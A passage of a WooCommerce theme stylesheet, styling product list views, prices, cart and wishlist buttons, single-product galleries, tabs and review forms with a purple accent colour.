  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .listview .price-box .special-price {
  font-size: 1em;
}
.shop-products .listview .price-box .price-box-inner {
  display: inline-block;
}
.shop-products .listview .price-box .woocs_price_info {
  display: none;
}
.shop-products .listview .price-box del {
  color: #999;
  font-size: .833em;
  font-weight: normal;
  text-decoration: line-through;
  filter: alpha(opacity=100);
  opacity: 1;
}
.shop-products .listview .price-box ins {
  background: none;
  float: left;
  font-size: 1em;
  margin-right: 8px;
  text-decoration: none;
}
.shop-products .listview .price-box .woocommerce-price-suffix {
  color: #777777;
  display: block;
  font-size: 13.006px;
}
.shop-products .listview .product-button {
  margin-top: 15px;
}
.shop-products .listview .product-button:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.shop-products .listview .add-to-cart {
  clear: none;
  float: left;
  margin: 0;
}
.shop-products .listview .add_to_cart_inline {
  border: none !important;
  display: inline-block;
  font-size: 0;
  margin: 0 auto;
  padding: 0 !important;
  position: relative;
  vertical-align: top;
  max-width: 100%;
}
.shop-products .listview .add_to_cart_inline:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.shop-products .listview .add_to_cart_inline del,
.shop-products .listview .add_to_cart_inline ins,
.shop-products .listview .add_to_cart_inline .amount {
  display: none;
}
.shop-products .listview .add_to_cart_inline a {
  background: #8334CA;
  border: none;
  color: #323232;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  height: auto;
  letter-spacing: 0;
  line-height: 1.5;
  margin: 0;
  max-width: 90%;
  min-width: 140px;
  padding: 8px 20px;
  text-align: center;
  text-transform: none;
  white-space: normal;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.shop-products .listview .add_to_cart_inline a:hover {
  background: #323232;
  color: #fff;
}
.shop-products .listview .add_to_cart_inline a.added {
  display: none !important;
}
.shop-products .listview .add_to_cart_inline a.added_to_cart {
  background: #8334CA;
  border: none;
  color: #fff;
}
.shop-products .listview .add_to_cart_inline a.added_to_cart:hover {
  background: #9c5cd5;
  border: 1px solid #8334CA;
  color: #fff;
}
.shop-products .listview .actions {
  float: left;
  margin: 24px 0 0 0;
  padding: 0;
  text-align: center;
}
.shop-products .listview .actions li {
  display: inline-block;
  list-style-type: none;
  margin: 0 10px 0 0;
  position: relative;
  vertical-align: middle;
}
.shop-products .listview .actions li:last-child {
  margin-right: 0;
}
.shop-products .listview .actions li a {
  background: #e9e9e9;
  border: none;
  color: #222;
  display: block;
  font-size: 0;
  height: 46px;
  letter-spacing: 0;
  line-height: 46px;
  margin: 0;
  padding: 0;
  text-align: center;
  text-transform: none;
  width: 46px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
}
.shop-products .listview .actions li a:before {
  display: inline-block;
  font-family: 'Linearicons-Free';
  font-size: 16px;
  vertical-align: top;
}
.shop-products .listview .actions li a:hover {
  background: #8334CA;
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist {
  margin: 0;
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .show {
  position: relative;
  width: 100%;
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .show .feedback {
  display: none;
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist a:before {
  content: '\e813';
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
  background: #8334CA;
  border: none;
  color: #fff;
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover {
  background: #9c5cd5;
  border: 1px solid #8334CA;
  color: #fff;
}
.shop-products .listview .actions .compare-button a.compare:before {
  content: '\e862';
}
.shop-products .listview .actions .compare-button a.compare.added {
  background: #8334CA;
  border: none;
  color: #fff;
}
.shop-products .listview .actions .compare-button a.compare.added:hover {
  background: #9c5cd5;
  border: none;
  color: #fff;
}
.shop-products .listview .actions .quickview:before {
  content: '\e86f';
}
.product-page {
  width: 100%;
}
.main-container .product-view {
  width: 100%;
}
.main-container .product-view .woocommerce-message {
  background: #f2f2f2;
  line-height: 40px;
}
.main-container .product-view .woocommerce-message:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .woocommerce-message .button {
  border: 1px solid #ebebeb;
  height: 40px;
  line-height: 36px;
}
.main-container .product-view .product-content {
  background: #fff;
  overflow: hidden;
}
.main-container .product-view .single-product-image {
  margin: 0 0 60px 0;
  position: relative;
  width: 100%;
}
.main-container .product-view .single-product-image.slider {
  padding-left: 120px;
}
.main-container .product-view .single-product-image.nothumb {
  padding-left: 0;
}
.main-container .product-view .single-product-image .onsale {
  display: none;
}
.main-container .product-view .single-product-image .images {
  border: 1px solid #ebebeb;
  float: none;
  margin: 0;
  padding: 0;
  position: relative;
  width: 100%;
}
.main-container .product-view .single-product-image .images .woocommerce-product-gallery__wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .single-product-image .images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:not(:first-child) {
  float: left;
  margin: 10px 10px 0 0;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap a img {
  box-shadow: none;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap .yith_magnifier_lens {
  background: #fff;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap {
  cursor: move !important;
}
.main-container .product-view .single-product-image .images.nothumb {
  padding: 0;
  width: 100%;
}
.main-container .product-view .single-product-image .thumbnails.slider {
  z-index: 99999;
  height: 100%;
  left: 0;
  max-height: 100%;
  position: absolute;
  top: 0;
  width: 90px;
}
.main-container .product-view .single-product-image .thumbnails.slider .thumbnails-inner {
  height: 100%;
  padding: 40px 0;
  position: relative;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper {
  height: 100%;
  margin: 0;
  max-width: 100%;
  width: auto !important;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul {
  margin: 0;
  position: relative !important;
  width: 100% !important;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li {
  margin: 0;
  padding: 10px 0;
  width: 100%;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a {
  border: 1px solid #ebebeb;
  display: block;
  margin: 0;
  max-height: 100%;
  overflow: hidden;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a:hover {
  border-color: #8334CA;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a img {
  max-height: 100%;
  max-width: 100%;
  width: 100%;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev,
.main-container .product-view .single-product-image .thumbnails.slider #slider-next {
  background: none;
  color: #777;
  display: block !important;
  font-size: 0;
  height: auto;
  left: 50%;
  margin: 0;
  position: absolute;
  right: auto;
  width: auto;
  z-index: 99;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .15s ease;
  -moz-transition: .15s ease;
  -ms-transition: .15s ease;
  -o-transition: .15s ease;
  transition: .15s ease;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev:before,
.main-container .product-view .single-product-image .thumbnails.slider #slider-next:before {
  content: '';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 24px;
  line-height: 1;
  vertical-align: top;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev:hover,
.main-container .product-view .single-product-image .thumbnails.slider #slider-next:hover {
  color: #8334CA;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev {
  bottom: auto;
  top: 0;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev:before {
  content: '\f3d8';
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-next {
  bottom: 0;
  top: auto;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-next:before {
  content: '\f3d0';
}
.main-container .product-view .summary.single-product-info {
  margin: 0;
  padding: 0;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .product-nav {
  float: right;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev {
  float: right;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a {
  border: 1px solid #d1d1d1;
  border-radius: 3px;
  color: #d1d1d1;
  display: block;
  float: left;
  font-size: 15px;
  height: 30px;
  line-height: 28px;
  overflow: hidden;
  position: relative;
  text-align: center;
  text-indent: 9999px;
  width: 30px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a:after {
  content: '\f104';
  display: block;
  font-family: FontAwesome;
  height: 28px;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 0;
  width: 28px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a:hover {
  background: #8334CA;
  border-color: #8334CA;
  color: #fff;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .prev {
  float: left;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .next {
  float: left;
  margin-left: 5px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .next a:after {
  content: '\f105';
}
.main-container .product-view .summary.single-product-info .roadtip {
  top: -40px;
}
.main-container .product-view .summary.single-product-info h1.product_title {
  font-size: 1.786em;
  line-height: 1.15;
  margin-bottom: 12px;
  text-transform: none;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating {
  margin: 0 0 20px;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .star-rating,
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link {
  height: 25px;
  line-height: 25px;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .star-rating {
  float: none;
  margin: 0;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link {
  color: #999;
  display: inline-block;
  margin-left: 10px;
  vertical-align: middle;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link:hover {
  color: #8334CA;
}
.main-container .product-view .summary.single-product-info .price {
  color: #fe4f19;
  font-size: 1.867em;
  font-weight: 500;
  line-height: normal;
  margin: 20px 0 25px 0;
}
.main-container .product-view .summary.single-product-info .price:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .summary.single-product-info .price ins {
  background: none;
  float: left;
  font-weight: inherit;
  margin-right: 7px;
  text-decoration: none;
}
.main-container .product-view .summary.single-product-info .price del {
  color: #999;
  float: none;
  font-size: .8em;
  font-weight: normal;
  text-decoration: line-through;
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .product-view .summary.single-product-info .price .woocommerce-price-suffix {
  color: #777777;
  display: block;
  font-size: 14px;
  margin-top: 10px;
}
.main-container .product-view .summary.single-product-info .short-description {
  margin: 35px 0;
}
.main-container .product-view .summary.single-product-info .stock-status {
  color: #8334CA;
  margin: 0 0 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .stock-status p {
  margin: 0;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-details__short-description {
  margin: 0 0 30px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .stock {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .857em;
  font-weight: 600;
  margin: 0 0 15px 0;
  text-transform: uppercase;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .stock.in-stock:before,
.main-container .product-view .summary.single-product-info .stock.out-of-stock:before {
  color: #81ca33;
  content: '\f058';
  float: left;
  font-family: FontAwesome;
  font-size: 14px;
  margin: -2px 8px 0 0;
}
.main-container .product-view .summary.single-product-info .stock.out-of-stock:before {
  color: #fa0001;
}
.main-container .product-view .summary.single-product-info .cart {
  margin: 0 0 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .variations {
  border: none;
  margin: 0;
  width: 50%;
}
.main-container .product-view .summary.single-product-info .cart .variations .variant {
  float: left;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .variations .label {
  border: none;
  color: #222222;
  display: block;
  font-size: 13px;
  margin: 0 0 15px;
  padding: 0;
  text-align: left;
  text-transform: uppercase;
}
.main-container .product-view .summary.single-product-info .cart .variations .value {
  border: none;
  display: block;
  padding: 0;
}
.main-container .product-view .summary.single-product-info .cart .variations .value select {
  background: #fff;
  border: 1px solid #ebebeb;
  height: 30px;
  padding: 5px 5px 5px 15px;
  width: 100%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.main-container .product-view .summary.single-product-info .cart .variations .reset_variations {
  color: #999;
  display: block;
  font-size: .9em;
  margin: 10px 0;
}
.main-container .product-view .summary.single-product-info .cart .variations .reset_variations:hover {
  color: #821bba;
}
.main-container .product-view .summary.single-product-info .cart .variations .reset_variations[style*='hidden'] {
  display: none !important;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap {
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .single_variation {
  margin-bottom: 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .variations_button {
  margin: 25px 0 0 0;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .variations_button:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  color: #fe4f19;
  display: inline-block;
  font-size: 1.143em;
  font-weight: 400;
  margin-bottom: 20px;
  padding: 10px 0;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price ins {
  background: none;
  display: inline-block;
  text-decoration: none;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price del {
  color: #999;
  display: inline-block;
  float: none;
  font-size: .93em;
  margin-right: 5px;
  text-decoration: line-through;
}
.main-container .product-view .summary.single-product-info .cart .quantity {
  background: #fff;
  border: 1px solid #ebebeb;
  float: left;
  margin-bottom: 10px;
  margin-right: 25px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.main-container .product-view .summary.single-product-info .cart .quantity .input-text {
  background: none;
  border: none;
  color: #323232;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 20px;
  font-weight: 400;
  height: 50px;
  line-height: 50px;
  padding: 0;
  width: 75px;
}
.main-container .product-view .summary.single-product-info .cart .button {
  background: #8334CA;
  border: none;
  color: #fff;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .929em;
  font-weight: 600;
  height: 50px;
  letter-spacing: 0;
  line-height: 50px;
  margin: 0 0 10px 0;
  min-width: 210px;
  padding: 0 30px;
  text-transform: uppercase;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.main-container .product-view .summary.single-product-info .cart .button:hover {
  background: #323232;
  color: #fff;
}
.main-container .product-view .summary.single-product-info .cart .group_table {
  border: none;
  margin-bottom: 5px;
  padding-bottom: 15px;
}
.main-container .product-view .summary.single-product-info .cart .group_table td {
  border: none;
  padding: 0;
}
.main-container .product-view .summary.single-product-info .cart .group_table td:first-child {
  padding-bottom: 20px;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__quantity {
  width: 80px;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__label {
  display: block;
  font-size: 1.143em;
  line-height: 1em;
  text-align: left;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__label a {
  color: #323232;
  font-weight: 600;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__label a:hover {
  color: #821bba;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price {
  border: none;
  color: #323232;
  display: block;
  font-size: 15px;
  line-height: 20px;
  margin: 10px 0 0 0;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price ins {
  background: none;
  float: none;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price del {
  color: #999;
  float: left;
  font-size: .9em;
  font-weight: normal;
  margin-right: 5px;
  text-decoration: line-through;
}
.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price .stock {
  display: block;
  margin: 5px 0 0;
}
.main-container .product-view .summary.single-product-info .clear {
  clear: none;
  display: none;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist {
  display: inline-block;
  margin: 0 40px 20px 0;
  position: relative;
  vertical-align: middle;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a {
  background: none;
  border: none;
  color: #323232;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  height: 42px;
  line-height: 40px;
  text-align: center;
  width: auto;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:before {
  content: '\f387';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 20px;
  margin-right: 5px;
  vertical-align: top;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:hover {
  color: #821bba;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:hover:before {
  -webkit-animation: rotate 2s infinite;
  -moz-animation: rotate 2s infinite;
  -o-animation: rotate 2s infinite;
  animation: rotate 2s infinite;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist .ajax-loading {
  display: none !important;
  margin-left: 5px;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}
.main-container .product-view .summary.single-product-info .compare {
  background: none;
  border: none;
  color: #323232;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: normal;
  height: 42px;
  letter-spacing: 0;
  line-height: 40px;
  margin-bottom: 20px;
  overflow: visible;
  padding: 0;
  position: relative;
  text-align: center;
  text-transform: none;
  vertical-align: middle;
  width: auto;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.main-container .product-view .summary.single-product-info .compare .roadtip {
  font-weight: normal;
  text-transform: capitalize;
}
.main-container .product-view .summary.single-product-info .compare span.greenfarmtip {
  left: 50%;
  margin-left: 0 !important;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.main-container .product-view .summary.single-product-info .compare span.comparetip:before {
  content: '\f39d';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 20px;
  margin-right: 8px;
  vertical-align: top;
}
.main-container .product-view .summary.single-product-info .compare:hover {
  color: #821bba;
}
.main-container .product-view .summary.single-product-info .compare:hover .comparetip:before {
  -webkit-animation: rotate 2s infinite;
  -moz-animation: rotate 2s infinite;
  -o-animation: rotate 2s infinite;
  animation: rotate 2s infinite;
}
.main-container .product-view .summary.single-product-info .product_meta {
  border-top: 1px solid #ebebeb;
  margin: 0 0 20px 0;
  padding-top: 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .product_meta .chosen-container,
.main-container .product-view .summary.single-product-info .product_meta .wcml_currency_switcher,
.main-container .product-view .summary.single-product-info .product_meta br {
  display: none;
}
.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper,
.main-container .product-view .summary.single-product-info .product_meta .posted_in,
.main-container .product-view .summary.single-product-info .product_meta .tagged_as {
  color: #323232;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  margin: 0 0 5px 0;
  text-transform: uppercase;
}
.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper a:hover,
.main-container .product-view .summary.single-product-info .product_meta .posted_in a:hover,
.main-container .product-view .summary.single-product-info .product_meta .tagged_as a:hover {
  color: #8334CA;
}
.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper a,
.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper span,
.main-container .product-view .summary.single-product-info .product_meta .posted_in a,
.main-container .product-view .summary.single-product-info .product_meta .posted_in span,
.main-container .product-view .summary.single-product-info .product_meta .tagged_as a,
.main-container .product-view .summary.single-product-info .product_meta .tagged_as span {
  color: #323232;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .929em;
  font-weight: 400;
  text-transform: none;
}
.main-container .product-view .summary.single-product-info .share_buttons {
  margin-top: 25px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .share_buttons .stButton,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices {
  height: auto;
}
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stFb,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stTwbutton,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stArrow,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stButton_gradient,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stFb,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stTwbutton,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stArrow,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stButton_gradient {
  height: auto;
}
.main-container .product-view .summary.single-product-info .single-product-sharing {
  border-top: 1px solid #ebebeb;
  margin-top: 20px;
  padding-top: 10px;
}
.main-container .product-view .widget_socialsharing_widget {
  margin-bottom: 0;
  margin-top: 10px;
  width: 100%;
}
.main-container .product-view .widget_socialsharing_widget .widget-title {
  color: #323232;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  margin-right: 15px;
  text-transform: uppercase;
}
.main-container .product-view .widget_socialsharing_widget ul.social-icons {
  display: inline-block;
  list-style: none;
  padding: 0;
}
.main-container .product-view .widget_socialsharing_widget ul.social-icons li {
  display: inline-block;
  margin-bottom: 0;
  margin-right: 15px;
  position: relative;
}
.main-container .product-view .widget_socialsharing_widget ul.social-icons li a {
  color: #777777;
  display: block;
  font-size: 16px;
  text-align: center;
}
.main-container .product-view .widget_socialsharing_widget ul.social-icons li a:hover {
  color: #8334CA;
}
.main-container .product-view .product-more-details {
  margin-top: 40px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs {
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs {
  background: #f6f6f6;
  border: none;
  margin: 0 0 40px 0;
  overflow: visible;
  padding: 10px 20px;
  position: relative;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs:before {
  display: none;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li {
  background: none !important;
  border: none;
  display: inline-block;
  list-style: none;
  padding: 0;
  position: relative;
  vertical-align: middle;
  z-index: 99 !important;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li:before,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li:not(:last-child) {
  margin: 0 80px 0 0;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li a {
  border: none;
  color: #ababab;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.286em;
  font-weight: 600;
  position: relative;
  text-decoration: none;
  text-shadow: none !important;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li a:before {
  display: none;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li:hover a,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li.active a {
  color: #323232;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel {
  background: #fff;
  float: left;
  font-size: 1em;
  margin: 0;
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel .shop_attributes {
  border: 1px solid #ebebeb;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel .shop_attributes th {
  border: none;
  border-right: 1px solid #ebebeb;
  color: #222222;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel .shop_attributes td {
  padding: 8px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel h2 {
  display: none;
  font-size: 1em;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel h3 {
  font-size: 1em;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews {
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews h3,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews .comment-reply-title {
  display: block;
  font-size: 1em;
  font-weight: 600;
  margin: 0 0 15px;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments {
  margin: 0 auto;
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist {
  margin: 0 0 25px;
  padding: 0;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .avatar {
  background: none;
  border: none;
  padding: 0;
  width: 60px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  margin-left: 80px;
  position: relative;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text:before {
  background: #fff;
  border-bottom: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  content: '';
  display: block;
  height: 10px;
  left: -6px;
  position: absolute;
  top: 10px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  width: 10px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text p.meta {
  font-size: 1em;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text .description {
  font-size: 1em;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text strong {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-weight: 600;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text .star-rating {
  color: #821BBA;
  margin-bottom: 15px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper {
  margin: 0 auto;
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form label {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-weight: normal;
  margin: 0 0 5px;
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form textarea {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  height: 125px;
  padding: 10px;
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a {
  border: none;
  color: #ffc300;
  line-height: 14px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a:after {
  color: #afafaf;
  font-family: FontAwesome;
  font-weight: normal;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.star-1:after {
  content: '\f006';
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.star-2:after {
  content: '\f006\f006';
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.star-3:after {
  content: '\f006\f006\f006';
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.star-4:after {
  content: '\f006\f006\f006\f006';
}
